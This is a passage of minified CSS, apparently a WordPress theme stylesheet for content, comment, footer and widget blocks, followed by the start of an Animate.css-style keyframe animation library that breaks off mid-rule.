td#today{color:#111}li.widget table#wp-calendar tfoot .pad{background:0}.block-type-content div.loop{width:100%;float:left;clear:both;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-content .entry-title,.block-type-content .archive-title{margin:0 0 5px;max-width:100%;word-wrap:break-word}.block-type-content .entry-title .post-edit-link{display:inline-block;font-size:12px;margin:10px 0 0 15px;background:rgba(0,0,0,.6);color:rgba(255,255,255,.8) !important;padding:0 10px;line-height:100%;vertical-align:middle;height:20px;line-height:20px;border-radius:10px;text-shadow:0 0 1px rgba(0,0,0,.8);box-shadow:-1px -1px 0 rgba(255,255,255,.15);opacity:0;text-transform:none;letter-spacing:0;font-weight:normal;position:absolute;font-family:helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-transition:opacity 250ms linear;-webkit-transition:opacity 250ms linear;transition:opacity 250ms linear}.block-type-content .post:hover .post-edit-link{opacity:.6}.block-type-content .entry-title .post-edit-link:hover{opacity:1}.block-type-content .archive-title{padding:15px 0 15px;border-width:0}.block-type-content .entry-title a,.block-type-content .archive-title a{color:inherit;font-size:inherit;text-decoration:inherit}.block-type-content div.entry-content{width:100%;margin:20px 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content div.entry-content:first-child{margin-top:0}.block-type-content .entry-row{float:left;width:100%}.block-type-content .entry-row .hentry{clear:none}.block-type-content .entry-row .hentry:first-child{margin-left:0 !important}.block-type-content .hentry{clear:both;padding:15px 0 30px;margin:0 0 10px;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail{display:block}.block-type-content a.post-thumbnail img{max-width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail-left,.block-type-content a.post-thumbnail-left-content,.block-type-content img.post-thumbnail-left,.block-type-content img.post-thumbnail-left-content{float:left;margin:0 15px 0 0}.block-type-content a.post-thumbnail-right,.block-type-content a.post-thumbnail-right-content,.block-type-content img.post-thumbnail-right-content{float:right;margin:0 0 0 15px}.block-type-content a.post-thumbnail-above-content{margin:15px 0 -5px}.block-type-content a.post-thumbnail-below-content{margin:15px 0}.block-type-content a.post-thumbnail-above-title{margin:0 0 15px}address{margin:0 0 20px;font-style:italic}dl{margin:0}dt{font-weight:bold}dd{margin:0 0 20px}abbr[title]{border-bottom:1px dotted;cursor:help}pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:14px;line-height:20px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}.block-type-content .entry-utility{clear:both}.block-type-content div.entry-meta a,.block-type-content div.entry-utility a{color:inherit;text-decoration:none}.block-type-content div.entry-meta a:hover,.block-type-content div.entry-utility a:hover{text-decoration:underline}.loop-navigation{margin:15px 0 30px;float:left;clear:both;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.loop-navigation .nav-previous,.loop-navigation .nav-next{display:inline-block;max-width:48%}.loop-navigation .nav-previous a,.loop-navigation .nav-next a{display:inline-block;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.loop-navigation .nav-previous{float:left}.loop-navigation .nav-next{float:right}div.system-404 form#searchform{margin:10px 0 0 0;float:left;clear:both}div.system-404 form#searchform label{display:none}div.system-404 form#searchform input#s{width:200px;float:left}div.system-404 form#searchform input#searchsubmit{float:left;margin:2px 0 0 5px}div#comments{float:left;clear:both;margin:0 0 50px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}div#comments h3#comments{margin:15px 0 0 0;display:block}ol.commentlist{margin:30px 0 0;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}li.comment{position:relative;padding:0 0 0 64px;clear:both}li.comment div.comment-body{margin:0 0 30px}li.comment ul.children{clear:both}li.comment .comment-author{margin:0;padding:0}li.comment img.avatar{position:absolute;left:0;top:0}li.comment .comment-author cite{font-weight:bold}li.pingback .comment-author span.says{display:none}li.comment .comment-meta{margin:5px 0 20px 0}li.comment .comment-meta a{text-decoration:none;color:inherit}li.comment .comment-body p{margin:0 0 10px 0}li.comment div.reply{margin:20px 0 0}li.comment a.comment-reply-link{margin:10px 0 0 -6px;padding:3px 6px}div#respond{padding:0;margin:0;float:left;width:100%}ol.commentlist div#respond{padding:5px 0 20px;margin:-20px 0 30px}h3#reply-title{margin:15px 0}h3#reply-title small{font-size:75%;margin:0 0 0 5px}div#respond p.logged-in-as{margin:10px 0 20px}div#respond label{display:inline-block;margin:0;float:left}div#respond p{clear:both;float:left;width:100%}div#respond span.required{display:inline;color:#c00;line-height:25px;margin:0 0 0 3px}div#respond input[type='text']{width:50%}div#respond textarea{width:85%;height:150px}div#respond input[type='text'],div#respond textarea{clear:both;float:left;margin:0 0 10px}.block-type-footer .footer-left{margin-top:10px;margin-left:10px;float:left}.block-type-footer .footer-right{margin-top:10px;margin-right:10px;float:right}.block-type-footer .footer-link{margin-bottom:10px}.block-type-footer .copyright{float:left;width:100%;clear:both;text-align:center;margin:10px 0}.block-type-footer a{color:inherit}.block-type-footer p.footer-responsive-grid-link-container{float:left;width:100%;clear:both;text-align:center;margin:10px 0;display:none}.block-type-footer p.footer-responsive-grid-link-enable-container{display:block}.block-type-header img{max-width:100%}.map-block-gmap{height:100%}li.widget table#wp-calendar{width:100%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{padding:5px 0}li.widget table#wp-calendar caption{margin:0 0 8px 0}li.widget_search label,li.widget_search input#searchsubmit{display:none}li.widget_search input#s{width:100%}a.more-link{padding:2px 6px;white-space:nowrap}div.loop-navigation div.nav-previous a,div.loop-navigation div.nav-next a{padding:4px 8px}div.entry-content h1,div.entry-content h2{margin:0 0 20px}div.entry-content h3,div.entry-content h4,div.entry-content h5,div.entry-content h6{margin:0 0 15px}div.entry-content p{margin:0 0 15px}div.entry-content hr{background-color:#ccc;border:0;height:1px;margin:0 0 15px}div.entry-content ul,div.entry-content ol{padding:0 0 0 40px;margin:15px 0}div.entry-content ul ul,div.entry-content ol ol{margin:0}div.entry-content ul li{list-style:disc}div.entry-content ul ul li{list-style:circle}div.entry-content ul ul ul li{list-style:square}div.entry-content ol li{list-style:decimal}div.entry-content ol ol li{list-style:lower-alpha}div.entry-content ol ol ol li{list-style:lower-roman}.align-left,.alignleft{float:left;margin:0 7px 0 0}.align-right,.alignright{float:right;margin:0 0 0 7px}.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both}img.border{padding:1px;border:1px solid #ddd}img.no-border{padding:0;border:0}img.wp-smiley{border:0}.wp-caption{padding:5px;border:1px solid #eee;background:#fcfcfc;margin-top:15px;max-width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}.wp-caption img{border:1px solid #ddd;margin:0 auto;display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;width:100%;height:auto;padding:0}.wp-caption img.wp-smiley{border:0}.wp-caption .wp-caption-text{text-align:center;color:#555;margin:5px 0 0 !important;font-style:italic}blockquote{color:#666;padding:5px 0 5px 25px;border-top:0 dotted;border-bottom:0 dotted;border-left:2px solid #f6f6f6;margin:15px 0 15px 20px}.drop-cap{font-size:310%;line-height:120%;margin-bottom:-0.25em;color:#888;float:left;padding:0 6px 0 0}code{background:#eaeaea;font-family:Consolas,Monaco,Courier,monospace;font-size:.9em;margin:0 1px;padding:1px 3px;color:#555}pre code{display:block;border:1px solid #ddd;padding:4px 7px}.code-block{display:block;background:#eaeaea;border:1px solid #ddd;color:#555;font-family:Consolas,Monaco,Courier,monospace;padding:10px;overflow:auto;white-space:pre;font-size:12.5px;line-height:18px;margin:5px 0}table{width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0;margin-bottom:20px}table th,table td{padding:8px;line-height:18px;text-align:left;vertical-align:top;border-top:1px solid #ddd}table th{font-weight:bold}table thead th{vertical-align:bottom}thead tr:first-child th,table tr:first-child th{border-top:0}sup,sub{height:0;line-height:1;vertical-align:baseline;_vertical-align:bottom;position:relative}sup{bottom:1ex}sub{top:.5ex}strong{font-weight:bold}em{font-style:italic}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],textarea,select{border:1px solid #ccc;padding:6px 4px;outline:0;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#777;display:inline-block;background:#fff;box-sizing:border-box;-moz-box-sizing:border-box}select{padding:0}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,textarea:focus{border:1px solid #aaa;color:#444;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}input[type="submit"],input[type="button"],button{background:#ddd;padding:0 12px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;color:#444;display:inline-block;font-size:11px;font-weight:bold;text-decoration:none;cursor:pointer;line-height:27px;border:0}input[type="submit"]:hover,input[type="button"]:hover,button:hover{color:#222;background:#d1d1d1}input[type="submit"]:active,input[type="button"]:active,button:active{background:#c8c8c8}.alert{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;box-shadow:0 1px 0 #fff inset;padding:5px 20px;margin:20px 0;display:block}.alert p{margin:10px 0;line-height:160%}.alert-green{border:1px solid #97b48a;background-color:#cbeca0}.alert-red{border:1px solid #cfadb3;color:#832525;background-color:#faf2f5}.alert-yellow{border:1px solid #e6db55;background-color:#fffbcc;color:#424242}.alert-gray,.alert-grey{border:1px solid #CCC;color:#424242;background-color:#EEE}.alert-blue{border:1px solid #92cae4;color:#205791;background-color:#d5edf8}.alert a{color:inherit}@charset "UTF-8";@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0);transform:rotate3d(0,0,1,0)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0);transform:rotate3d(0,0,1,0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}@keyframes 